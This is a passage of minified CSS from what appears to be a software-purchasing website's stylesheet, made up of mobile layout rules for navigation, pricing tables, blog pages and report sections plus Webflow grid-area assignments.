:10px}.grid-card{width:100%}.icon-box{padding-left:0;padding-right:0}.int-box{margin-bottom:40px}.fbm-columns{padding-left:10px;padding-right:10px}.pricing-col{margin-top:-132px}.pricing-col-ind{margin-bottom:0;padding-left:0;padding-right:0}.column-padding60{padding-left:0;padding-right:0}.stats-grid.is-about{flex-wrap:wrap;grid-template-rows:auto auto}.dropdown-list.shadow-large.menu-stroke.w--open{padding-left:10px}.accordion-toggle{padding-left:0;padding-right:0}.accordion-content{padding-bottom:0;padding-left:0;padding-right:0}.accordion-content.padding-bottom_40px{padding-bottom:40px}.accordion-icon{margin-right:0}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:100%}.p3{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:6vw;grid-row-gap:4vw;padding-left:0;padding-right:0}.column-padding-10{padding-left:0;padding-right:0}.column-padding-10.margin-tb140{margin-bottom:0;padding-bottom:0}.careers-img{padding-left:0;padding-right:0}.image-10{width:50%}.stats-grid-dark-x3{flex-wrap:wrap}.margin-tb2{margin-top:100px}.image-13{width:100%}.text-block-13,.text-block-14,.text-block-15,.text-block-16{font-size:1.1rem}.checkbox-label{font-size:.9rem}.checkbox-field_border{text-align:center;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;display:flex}.tag{display:block}.column-17{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.cta-columns{padding-left:5vw;padding-right:5vw}.g2-imgs{padding-top:10px;padding-bottom:10px}.mega-simple-nav-link{margin-top:5px;margin-bottom:5px;padding-left:15px}.nav-wrap{background-color:var(--gray50);-webkit-backdrop-filter:none;backdrop-filter:none;padding-left:20px}.solutions-drop-wrap{padding-left:1rem;padding-right:0}.sub-header{display:none}.nav-col-head-wrap,.nav-icon-wrap{padding-left:10px}.nav-img-wrap{display:none}.mega-nav-columns{padding-left:20px;padding-right:0}.mega-support-text{margin-top:5px}.nav-wrap-mobile{position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:15px}.nav-mobile-wrap{z-index:99999;display:flex;position:absolute}.div-block-19{background-color:var(--white);display:block;position:fixed;inset:0%}.link-11{padding-left:15px}.div-block-20{display:block}.solutions-drop{padding-bottom:10px;padding-left:15px;padding-right:10px}.dropdown-toggle-3{padding-left:15px}.button-5{margin-left:20px}.resources-drop{padding:30px 10px 10px 15px}.life-mobile-drop{padding-left:15px;padding-right:10px}.legal-nav-1{grid-template-columns:1fr}.legal-nav{width:80vw;padding-left:30px;padding-right:30px;top:-20px}.top-nav{padding-left:20px}.columns-10{display:block}.nav-menu-button.is--inmobilenav{right:20px}.stats-wrapper{flex-direction:column}.stat{font-size:10vw}.stat-wrapper{padding-bottom:1.5rem}.stat-wrapper.final{padding-bottom:0}.stats{padding-left:6vw;padding-right:4vw}.cta{text-align:left;align-items:flex-start;padding:2.8rem 40px}.text-block-26{padding-bottom:1rem}.mega-nav-resource-wrapper{flex-direction:column;align-items:flex-start}.cta-wrapper{padding:0}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{flex:1 0 50%;order:1;padding-left:0}.pagination-styling{flex-wrap:wrap}.pagination-button{margin-top:15px;margin-left:0;margin-right:0}.page-count{order:-1;width:100%}.table-grid{grid-row-gap:0rem;grid-template-columns:1fr}.filter-wrapper{flex-direction:column;align-items:flex-start}.tag-view-all-wrapper{border-right-style:none}.body-3{padding-top:80px}.lp-hero{padding-top:2rem}.lp-hero-form-card{padding:10vw}.g2-images{width:33vw}.display-block-on-mobile-portrait{display:block}.cards-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.cards-wrapper._4-2-2-1{grid-template-columns:1fr}.grey-card{min-width:100%}.featured-post-bg{height:50vw}.z-index-100{z-index:100;position:relative}.mega-nav-img{object-position:0% 50%}.promo-banner{padding-top:12px;padding-bottom:16px}.promo-banner-content{flex-direction:column;align-items:flex-start}.promo-banner-icon-wrapper{display:none}.promo-banner-content-left{padding-bottom:8px;padding-right:0%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:0;padding-left:2.5rem}.case-study-stat-item{width:100%;max-width:144px}.col-grid,.layout91_list{grid-template-columns:1fr}.container-4{max-width:none}.blog-meta-left{flex-flow:wrap}.blog-column{width:100%}.blog-column.in-sticky-header{padding-right:2em}.blog-author-img{margin-right:.5rem}.blog-author{padding:1rem;display:block}.blog-author-hero-content{text-align:center;flex-direction:column}.blog-author-hero-image{margin-bottom:1rem;margin-right:0}.mega-support-text-2{margin-top:5px}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_wrapper{grid-template-columns:1fr}.faq-wrapper{grid-column-gap:0rem;flex-direction:column;grid-template-columns:.75fr;display:flex}.feature-logo-wrapper{width:60vw;height:60vw;padding:11vw}.embedded-form---startup-grind-2023{height:1430px}.bullet-list._3-col-on-mobile-landscape,.footer-lp-content{flex-direction:column}.footer-lp{padding-bottom:1.5rem}.footer-lp-right{grid-row-gap:1rem;flex-direction:column-reverse;align-items:flex-start;padding-top:1rem}.case-study-stats-wrapper{grid-template-columns:1fr}.qr_byline{grid-column-gap:5vw}.qr_text-size-xl{font-size:11vw}.qr_spotlight_header-title{margin-bottom:2em}.qr_section_padding-reg.is-relative{position:relative}.qr_section_padding-reg.is-relative.index-2{z-index:2}.qr_spotlight_graph-crm-1{width:30vw;height:30vw;margin-bottom:6vw}.qr_spotlight_graph-crm-1.is-smaller{margin-bottom:0}.qr_nav{padding-left:6vw}.qr_leaderboard_row-mobile{grid-auto-columns:1fr}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{border-left-style:none;border-left-width:0}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{border-style:none}.qr_table_wrapper.is-full-width{margin-left:-5.2vw;margin-right:-5.2vw}.qr_table_wrapper.is-primary-lighter{flex:none}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{border-left:1px #000}.qr_3col._1-10-1{grid-template-columns:1fr}.qr_text_tnr-s{font-size:4.3vw}.qr_menu-item.qr_menu-item_link.is-light-purple-border{padding-right:.5em}.qr_menu-item.qr_menu-item_link.is-light-purple-border:hover{grid-column-gap:0em}.qr_menu-item.qr_menu-item_link.border_none{border-bottom-style:none}.qr_nav_menu-title{font-size:1.4em}.qr_section_content.overflow-hidden.min-height-mobile_70vh{min-height:70vh}.qr_nav_menu-item{grid-column-gap:2em}.qr_nav_item{font-size:.9em}.qr_nav_item.is-outline.is-off.is-purple.display-mobile_none{display:none}.qr_nav_item.is-purple-gradient.min-height-mobile_7em{height:auto;min-height:0;max-height:none;padding-top:1em;padding-bottom:1em;font-size:1.25em;line-height:100%}.qr_nav_item.hide_mobile{display:none}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:17vw;margin-left:-9%}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:3rem}.qr_text-size-l,.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{font-size:9vw}.qr_text-size-l.is-gold-gradient.margin-bottom_-5rem{margin-bottom:.5rem}.qr_text-size-ml{font-size:6.5vw}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{font-size:6.8vw;line-height:115%}.qr_spotlight_graph-data{margin-top:.7vw;font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:3.3vw}.qr_section_scroll-wrap.show-mobile{z-index:2;bottom:10%}.qr_spotlight_graph-crm-2{height:32vw}.qr_number{grid-template-columns:1fr}.qr_text-size-xxl{font-size:12vw}.qr_page-wrapper.q2-2024{overflow:hidden}.qr_page-wrapper.q-review-2024{padding-bottom:5rem;overflow:hidden}.qr_nav_items{grid-column-gap:2vw}.qr_leaderboard_row-header{text-transform:uppercase}.qr_arrow.is-alt.is-next{left:5rem}.qr_text-size-xm{font-size:5vw}.qr_text-size-xm.qr_font-aeonik{font-size:6vw}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_tabs{width:100%;margin-bottom:1em}.qr_tabs.is-dark-peach.is-dark-peach-border,.qr_tabs.is-gold-surface{width:auto}.qr_tab{width:100%;font-size:2.6vw}.qr_tab_pane{border-radius:1.1em}.qr_tab_value_bar{padding:2em 4%;font-size:.6em}.qr_tab_value_bar.is-80{font-size:.8em}.qr_slider_mask{padding-top:4rem}.qr_slider_header{font-size:9vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars.remove-margin-mobile{margin-left:-7vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:75vw}.qr_horiz-scroll-on-mobile.is-top-purchased-software{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{border-left:1px #000}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.remove-padding-mobile{justify-content:flex-start;align-items:flex-start;width:210%;margin-left:7vw;margin-right:7vw}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1em;overflow:hidden}.qr_header_iceburg_bottom{height:50vw}.image-32,.image-33{width:35vw}.div-block-30{bottom:7%;left:33%}.div-block-30.is-shorter{top:58%;left:38%}.div-block-31{flex:none;width:13vw}.div-block-31.is-shorter{width:9vw}.div-block-32{flex:none}.scrollable-logo-row{width:260vw}.fs-select_arrow-4{right:.5rem}.fs-select_text-4,.fs-select_field-4,.fs-select_link-4,.filter-tag{font-size:14px}.inline-form-wrap{max-width:100%}.slack-hero-image-wrapper{padding-top:3.5rem}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:15vw}.bg-blur.header-top{inset:-83% auto auto 119%}._2col.vendr-verified{margin-top:7em;padding-top:7em}.icon-heading-text-row{grid-template-rows:auto auto}.icon-embed-large{width:4rem;height:4rem}.home-blur-s3{transform:scale(4)}.icon-heading-text-wrapper{flex-direction:column}.home-heading{font-size:12vw}.starter-odometer{font-size:2rem}.odometer-digit{border-radius:.2rem}.odometer{font-size:2rem}.stat-wrap{flex-direction:column;flex:0 auto;align-items:flex-start;width:100%;min-width:auto}.stat-wrap.is-right{text-align:left;min-width:11em}.sfmono-s{font-size:1em}.display-block-desktop-inline-mobile-portrait{display:inline}.features-summary-items-wrapper{grid-column-gap:0rem;grid-row-gap:0rem}.features-summary-item{min-width:160px}.features-summary-item.on-right{flex-direction:column;width:47%}.features-summary-item._4cols{width:48%}.features-summary-item.features-summary-item-3col{flex-basis:100%}.marquee_text_outline.marquee_text{letter-spacing:0}.mr-testimonial-text{font-size:1.6rem}.bg-blur-center{height:120%;top:-24%;left:-23%}.features-summary-items-wrapper-2-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row}.features-summary-item-col-2{width:100%}.features-summary-block-item{flex-direction:column;width:100%}.features-summary-items-wrapper-vertical,.features-summary-items-wrapper-3-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.features-summary-item-2cols{width:47%}.features-summary-block-items{grid-column-gap:1rem}.button-6{width:100%;display:flex}.lp-hero-form-card-2{padding:10vw}.lp-hero-2{padding-top:2rem}.integration-box{width:100%;height:7rem;padding-left:14%;padding-right:14%}.lp-hero-3{padding-top:2rem}.lp-hero-form-card-3{padding:10vw}.footer-lp-2{padding-bottom:1.5rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:10vw}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1.2em}.qr_trend_spotlight{flex-direction:column}.qr_trend_spotlight_content{width:100%;padding-top:3em;padding-left:0%;padding-right:0%}.qr_trend_spotlight_content.is-left{border-bottom:1px dashed var(--blue50);border-right-style:none;padding-top:1em;padding-bottom:4em}.buyer-guide-tbl-header{display:none}.buyer-guide-tbl-row{grid-row-gap:16px;background-color:#ffffffb3;border-radius:8px;flex-wrap:wrap;padding-left:20px;padding-right:20px}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{text-align:right;flex:1 0 50%;order:2}.buyer-guide-contact-form-submit{justify-content:center}.buyer-guide-contact-form{padding-left:0;padding-right:0}.buyer-guide-contact-form-heading{line-height:1.1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:1}.buyer-guide-tbl{grid-row-gap:1.5rem;flex-direction:column;grid-template-columns:1fr;justify-content:space-between}.buyer-guide-contact-form-success,.buyer-guide-contact-form-error{padding-left:24px;padding-right:24px}.buyer-guide-filter-text{background-position:94%}.container-5{max-width:none}.price-check-upload-wrapper{grid-row-gap:24px}.price-check-early-access-header{font-size:3rem}.price-check-upload_file-state{flex-wrap:wrap}.button-7{width:100%;display:flex}.grid-6{grid-template-areas:"Area Area Area""Area-2 Area-2 Area-2""Area-3 Area-3 Area-3"}.pricing-tbl-product-cta{width:100%;display:flex}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:100%}.pricing-tbl-product-cta.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.pricing-tbl-product-cta.in-promobanner{width:auto}.thiccard-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.thiccard-text{font-size:1.1em}.thiccard-upper{margin-top:1.25rem;margin-left:1.25rem;margin-right:1.25rem}.home-vip-card-section.home-video-wrapper{background-size:400px}.home-vip-card-badge{font-size:.8em}.vip-bg-hero{flex-wrap:wrap}.vip-bg-hero-summary-pwr{font-size:.875rem}.vip-bg-hero-summary-title{font-size:2rem}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:wrap}.vip-bg-hero-summary-value-group{grid-row-gap:1rem;flex-wrap:wrap}.home-vip-hero-section.home-video-wrapper{background-size:400px}.home-vip-video-header{font-size:2rem}.home-vip-video-footer{font-size:.7rem;bottom:10%}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.bgv2-content-sticky{top:12rem}.pricing-tbl-product-cta-2{width:100%;display:flex}.bgv2-content-nav-item{font-size:.75rem}.bg-hero-highlights{flex:1;justify-content:space-between}.section-copy.home-video-wrapper,.home-vbp-card-section.home-video-wrapper{background-size:400px}.pricing-cols-wrap{flex-flow:column-reverse}.pricing-base-col-bottom{grid-row-gap:0rem}.pricing-cols-col-btn-group{grid-row-gap:1rem;flex-wrap:wrap}.pricing-cols-col-title-group{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_hero_jumbotron.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.home_hero_jumbotron.padding-top{padding-top:0}.home_hero_jumbotron.mobile-nav{padding-left:0;padding-right:0}.section_intro{flex-wrap:wrap}.footer-neutral{padding-top:4rem}.home_verified_subtext{font-size:1rem}.home_verified_heading{font-size:1.5rem}.home_bottom_cta_heading.cta_heading_q124{font-size:10vw}.home_bottom_cta_subtext.text-size{font-size:1.5rem}.product_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation.ratio_auto.display_block{width:100%}.product_bento_intro.margin-bottom-mobile_0px{margin-bottom:0}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.text-align-mobile_left,.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik.text-align-mobile_left{text-align:left}.product_bento_box.width_100.min-height-mobile_13-75rem{min-height:13.75rem}.product_bento_box_top.margin-top-mobile_-5rem{margin-top:.5rem}.product_bento_box_group{flex:0 auto}.home_content_checklist.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.home_content_checklist_item.flex-vertical-mobile{flex-flow:column}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px{grid-column-gap:.75rem;grid-row-gap:.75rem}.demo_feature_heading{font-size:1.5rem}.demo_feature_heading.demo-feature_h2{max-width:20rem;font-size:1.25rem}.demo_content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.demo_content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.demo_content-container.padding-top{padding-top:0}.demo_content-container.mobile-nav{padding-left:0;padding-right:0}.integration{flex-flow:row}.integration-content{overflow:visible}.arrow-prev{left:-2.5em}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.arrow-next{right:-2.5em}.swiper-slide{overflow:hidden}.swiper-slide.blog-slide-item{width:auto;min-width:0}._w-integration-slider{overflow:visible}.pricing-base-col-bottom-v2{grid-row-gap:0rem}.bg-hero-category-link{display:block}.report_hero_subtext.qr_font-aeonik{font-size:6vw}.qr_text-size-ls.key-insights-custom{font-size:7.54vw}.qr_text-size-ls.vendr-verified-custom{font-size:6.78667vw}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{font-size:9vw}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:1.5rem}.social-share-btn{width:100%;font-size:.8rem}._w-share-buttons{z-index:999;grid-column-gap:.5rem;grid-row-gap:.5rem;box-shadow:none;border-radius:.5em .5em 0 0;justify-content:flex-start;align-items:center;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;margin-top:auto;padding-top:1.25rem;padding-bottom:1.25rem;display:none;position:fixed;inset:auto 0% 0%;overflow:hidden}._w-share-buttons.hide{grid-column-gap:.75rem;grid-row-gap:.75rem}.leaderboard-tab-link{justify-content:flex-start;align-items:center;display:flex;position:relative}.saas-leaderboard-tabs{z-index:0;overflow:visible}.saas-leaderboard-tab-menu{height:3.75em;overflow:hidden}.saas-leaderboard-tab-link{width:100%;height:3.75em}._w-saas-trends-list{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column}.saas-leaderboard-tab-content{margin-top:0;padding-bottom:0;overflow:visible}.saas-leaderboard-tab{padding-top:4em;overflow:visible}._w-saas-leaderboard-cat{position:relative}.saas-leaderboard-cat-item{position:static}._w-saas-leaderboard-h4-share{grid-column-gap:1em;grid-row-gap:1em;justify-content:space-between;align-items:flex-start;padding-left:0;padding-right:0;position:static}.share-button{padding:.1875em .75em;font-size:1.2em}.share-button.is-first-mobile{margin-left:0;position:static}.share-button.no-underline{position:static}.social-share-down{display:none}._w-heading-share.align-bot{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:space-between;align-items:flex-start}.product-item{padding:2.60417em 1.45833em}.product-logo{height:2.84091em}.product-logo.salesforce{height:4.54545em}.vendr-verfied-badge-small.is-static{width:2em;height:2em}.all-about-renewals-w.align_top-left{min-width:0}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em{font-size:1.2em}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em.bottom-margin_0px{margin-bottom:0}.ffp-item{grid-template-columns:1fr}.mobile-dropdown-chevron{right:4%}._w-share{width:100%;height:100%}.copy-link-btn{width:100%;font-size:.8rem}._w-share-buttons-static{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.close-social-share{width:auto;padding:1em;font-size:.8rem;position:absolute;inset:0% 0% auto auto}._w-share-buttons-cms{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline{padding-top:4.5em;padding-bottom:1em}.spline-desktop-q124{display:none}.container-2d-border{padding:2.60417em 1.45833em}.anchor-link._2024-review_anchor-link{top:-4em}.anchor-link._2024-review_anchor-link.position-top_0em{top:0}.share-button-cms{padding:.1875em .75em;font-size:1.2em}.share-button-cms.is-first-mobile{margin-left:0;position:static}.hide-mobile{display:none}.spline-mobile-q124{width:200vw;height:auto;display:block;position:absolute;inset:0% 0% 0% -47%}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em.text-size-mobile_4vw{font-size:5.5vw}.home_signup_fields{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_signup_submit,.home_signup_button_google{font-size:.875rem}.home_signup_field{width:auto}.mkt_section.home-video-wrapper{background-size:400px}._w-step{flex-flow:column}.desktop_block_span{display:inline}.vip-bg-hero-summary-title-2{font-size:2rem}.bg-hero-category-link-2{display:block}.pricing-tbl-product-cta-3{width:100%;display:flex}.bg-intake-form-element{margin-left:1rem;margin-right:1rem}.bg-intake-form-header{padding-left:1rem;padding-right:1rem}.bg-intake-radio{padding-left:.5rem;padding-right:.5rem}.bg-intake-radio.is-one-third{flex:1 0 100%;max-width:100%}.bg-intake-radio-label{font-size:.9rem}.bg-intake-form-step-wrap{grid-column-gap:2rem;grid-row-gap:2rem}._w-vendr-brex{flex-flow:column}.spend-increasing-img{width:400%;min-width:400%;margin-left:-1.25em;left:-97%}.bgv2-market-link{font-size:.875rem}._w-blog-h1-p._w-blog-h1-p-v2{flex-flow:column;width:auto;padding-right:0}._w-blog-hero,._w-blog-post-list._w-blog-post-list-hero{flex-flow:column}.blog-list.blog-list-hero{margin-top:0}.blog-filter-form{flex-flow:column}.blog_cta_heading.cta_heading_q124{font-size:10vw}.blog_top_cta{flex-flow:column}.blog-article-body{padding-top:0}.blog-side-col{order:1;width:100%;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:100%}.blog-article-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.blog-article-side-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col_v2{order:1;width:100%;height:auto;position:static}.bgv2-header-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.bgv2-header-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.bgv2-header-container.padding-top{padding-top:0}.bgv2-header-container.mobile-nav{padding-left:0;padding-right:0}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button{width:100%;display:flex}.mktplace-link-button.small.margin-large.margin-center{max-width:100%}.mktplace-link-button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.mktplace-link-button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.mktplace-link-button.in-promobanner{width:auto}.mktplace-link-button.home-heading-cta{font-size:1rem;line-height:1}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em;margin-bottom:.5em}.blog-cta_img{width:150%;margin-top:1em;left:-25%}.heading-large-copy.heading-large-blog{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.blurfollow{width:76.8vw}.leaderboard-legend{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start}._w-leaderboard-legend_item{justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:2em}.aws-badge-small.is-static{width:2em;height:2em}.vendr-verfied-badge-xsmall{width:1.75em;height:1.75em}.vendr-verfied-badge-xsmall.is-static{width:2em;height:2em}._2024-review-tab-link{justify-content:flex-start;align-items:center;min-height:3.75em;display:flex}._2024-review-tab-link.no-underline{min-height:44px}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;height:44px;display:flex;position:absolute;top:0}._2024-review-tabs{padding-top:1.875em}.buy-with-amazon.is-static{width:2em;height:2em}._w-why-it-matters{grid-column-gap:5em;grid-row-gap:5em;flex-flow:column}.why-matters-card-cta{width:100%}.saas-acv-trends-tab{padding-top:1em;overflow:visible}.text-color_purple-gradient.hide_mobile{display:none}.acv-trends-tab-menu{height:3.75em;overflow:hidden}.acv-trends-tabs{z-index:0;min-height:0}._2024-review_video{width:100%}.block-span_mobile{display:block}.saas-report_dropdown.hide_mobile{display:none}.dropdown_icon{font-size:3.5vw}.qr_nav_dropdown_list.is-purple-gradient.w--open{font-size:1.625em}.saas-report_dropdown-copy{width:100%;height:7em;margin-top:1rem;display:block}._w-saas-report-hub-mobile{margin-top:2rem}.saas-reports-hub-mobile_dropdown{width:100%;margin-top:2rem;display:block}.saas-reports-hub-dropdown-toggle{color:var(--white);width:100%;padding-left:0;padding-right:0}._w-saas-reports-dd-title{justify-content:flex-start;align-items:center;display:flex}.saas-report-dropdown-list{background-color:var(--transparent)}.saas-report_dropdown-list.is-purple-gradient.w--open{font-size:1.625em}.vendr-price-check-hero_img{order:-1;width:100%;margin-right:auto}.q-icon{display:none}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem}.price-check-tab-links.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.about-gradient{bottom:-100vw}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem{padding-left:2.625rem}.about-logo-wall{flex-flow:column}._w-about-video{margin-bottom:2rem}._w-vendr-price-check-hero_img{display:none}.vendr-price-check-hero-badge{order:-1;width:8rem;margin-right:auto}.mobile-blocker-click{z-index:10;display:block;position:absolute;inset:0%}._w-software-prices-hero_img_delete{width:85.6429vw;height:77.9429vw}.w{padding:6rem 2.5rem}._w-software-prices-dark_img{width:88.3354vw;height:91.8605vw}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:88.3354vw;height:88vw}}#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eab-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19ead-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eaf-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb1-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb3-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb5-74cd44fe,#w-node-_5f898867-0c6e-2ac1-2b71-9ef74be603e5-74cd44fe{grid-area:span 1/span 1/span 1/span 1}#w-node-_400d103f-834c-0d6c-37d1-e7ac79f824ca-d78c706d{grid-area:span 1/span 1/span 1/span 1;align-self:start}#w-node-deb9cc29-c488-607d-65db-83bec6c3a5d5-d78c706d,#w-node-_70eb146c-6497-c259-cc2d-279769c78bc9-d78c706d,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8a4-d78c7087,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8ae-d78c7087{grid-area:span 1/span 1/span 1/span 1}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eb9-d78c70ad,#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eba-d78c70ad{grid-area:Area}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6ebc-d78c70ad{grid-area:Area-2}#w-node-_956d18b8-1582-2e21-cf18-f860946164c9-d78c70ad,#w-node-e212b963-3dba-af6f-8857-603b11809818-11809818{grid-area:Area-3}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f6-cd2e28f4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f7-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f8-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f9-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fa-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fb-cd2e28f4,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbae-97b8cba7,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbb4-97b8cba7,#w-node-ba946808-bc6c-2dd6-d68b-688b970f23cd-d78c70e3,#w-node-e9abec6e-6607-617d-8927-2aec85633daa-d78c70e3,#w-node-_302f4f11-1a76-ceb3-988b-0adbb6935b88-d78c70e3,#w-node-_2e09ac0c-f87d-abb7-aa19-0f04142b5463-d78c70e3{grid-area:span 1/span 1/span 1/span 